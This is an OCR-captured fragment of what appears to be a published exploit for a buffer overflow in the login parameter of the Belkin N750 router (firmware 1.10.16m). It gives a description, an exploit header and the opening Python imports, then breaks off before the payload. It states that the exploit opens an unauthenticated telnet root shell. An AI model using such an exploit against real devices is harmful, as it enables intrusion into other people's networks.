
vulnerability enables the execution of
commands in the router, in this case the
telnet service is started and by default
the login program is /bin/sh so… with no
login prompt.
#!/usr/bin/python
#Title : Belkin n750 buffer
overflow in jump login parameter
#Date : 28 Jan 2014
#Author : Discovered and developed
by Marco Vaz <mv@integrity.pt>
#Testd on: Firmware: 1.10.16m
(2012/9/14 6:6:56) / Hardware :
F9K1103 v1 (01C)
import httplib
headers = {}